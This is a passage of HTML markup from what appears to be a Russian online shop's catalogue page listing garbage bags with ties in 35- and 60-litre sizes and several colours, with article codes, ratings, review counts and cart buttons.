                    <b>Z3515yel</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-zheltye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, желтые, с ручками</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="763">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="763" data-id="763">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-zelenye-15-mkm/" class="detail-slider" data-src="/upload/iblock/a4b/a4b0f23b9bea67c07994d3600002c8a6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a4b/a4b0f23b9bea67c07994d3600002c8a6.jpg"/ alt="image">
                                    <img src="/upload/iblock/23d/23db342a838f1e65355b4e69175bc37e.jpg"/ alt="image">
                                    <img src="/upload/iblock/da6/da65e68e643a6a2dc462a763f8aae01f.jpg"/ alt="image">
                                    <img src="/upload/iblock/7c6/7c6607f3fc0634cb9cea1d19960816cf.jpg"/ alt="image">
                                    <img src="/upload/iblock/7f8/7f8791643269979fda39b849361d1961.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z3515green</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-zelenye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.35</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="765">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="765" data-id="765">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_765_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/" class="detail-slider" data-src="/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg">
                <span class="image">
                                    <img src="/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg"/ alt="image">
                                    <img src="/upload/iblock/aa3/aa37f11d39cbbe4f7531b6ce3f8d59e7.jpg"/ alt="image">
                                    <img src="/upload/iblock/48f/48f830c57476e471e22d17a66c2eb40a.jpg"/ alt="image">
                                    <img src="/upload/iblock/477/4775017f201b1263a8a06d96db891708.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z3515red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.21</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="764" data-id="764">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_764_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-sinie-15-mkm/" class="detail-slider" data-src="/upload/iblock/881/8817c1f18858b8134142e431cb437773.jpg">
                <span class="image">
                                    <img src="/upload/iblock/881/8817c1f18858b8134142e431cb437773.jpg"/ alt="image">
                                    <img src="/upload/iblock/e65/e656a86862d0ceea4a365353a504bef2.jpg"/ alt="image">
                                    <img src="/upload/iblock/f55/f55ebb774e379bd68104a86640f7a32f.jpg"/ alt="image">
                                    <img src="/upload/iblock/53d/53df3ab5a2fcd5d12176a5df86511628.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z3515bluе</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-sinie-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 35л, 18 мкм, 15 шт, ПНД, синие, с ручками</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.36</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="762">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="762" data-id="762">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_762_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zheltye-15-mkm/" class="detail-slider" data-src="/upload/iblock/f33/f33647865008e6967eb2d93f6d663929.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f33/f33647865008e6967eb2d93f6d663929.jpg"/ alt="image">
                                    <img src="/upload/iblock/be9/be91e8987a19316925891cd33bd9a675.jpg"/ alt="image">
                                    <img src="/upload/iblock/627/62782dec53265cff493e502bc3d06d83.jpg"/ alt="image">
                                    <img src="/upload/iblock/bb4/bb44319d9929c0d8e04ccead7fe05cb3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010yel</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zheltye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, желтые, + ленты для затягивания</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.39</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="767">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="767" data-id="767">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_769_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_769_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zelenye-15-mkm/" class="detail-slider" data-src="/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg"/ alt="image">
                                    <img src="/upload/iblock/93f/93f243a383791583f766b90dca090b15.jpg"/ alt="image">
                                    <img src="/upload/iblock/adb/adb418bb396c8ff43bf19fa7c3235369.jpg"/ alt="image">
                                    <img src="/upload/iblock/f55/f55d532a365eaa7751bd625004dd1f57.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010green</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zelenye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.31</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_769_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_769_6f443517059300ac8366bcaf865a106d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="769">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="769" data-id="769">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
